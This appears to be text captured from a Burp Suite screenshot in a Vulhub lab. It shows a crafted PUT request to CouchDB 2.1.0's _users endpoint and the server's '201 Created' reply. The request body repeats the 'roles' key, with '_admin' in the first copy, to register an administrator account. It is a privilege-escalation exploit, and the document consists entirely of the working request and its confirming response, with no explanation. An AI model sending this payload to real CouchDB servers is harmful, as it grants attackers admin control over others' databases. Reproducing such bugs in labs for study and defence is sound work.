 Send
Cancel
<
>
Target: http://192.168.174.128:5984
?
Request
Pretty Raw \n Actions
1 PUT /_users/org.couchdb.user:vulhub HTTP/1.1
2 Host: 192.168.174.128:5984
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
6 Connection: close
7 Content-Type: application/json
8 Content-Length: 108
9
10 {
11 "type":"user",
12 "name":"vulhub",
13 "roles":[
"_admin"
],
14 "roles":[
],
15 "password":"vulhub"
16 }
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 201 Created
2 X-CouchDB-Body-Time: 0
3 X-Couch-Request-ID: 3840b89c3c
4 Server: CouchDB/2.1.0 (Erlang OTP/17)
5 Location: http://192.168.174.128:5984/_users/org.couchdb.user:vulhub
6 ETag: "1-afe5d3a1eba5e4e42189a1aae15b85ce"
7 Date: Tue, 22 Feb 2022 02:07:00 GMT
8 Content-Type: application/json
9 Content-Length: 86
10 Connection: close
11 Cache-Control: must-revalidate
12
13 {
"ok":true,
"id":"org.couchdb.user:vulhub",
"rev":"1-afe5d3a1eba5e4e42189a1aae15b85ce"
}
14
INSPECTOR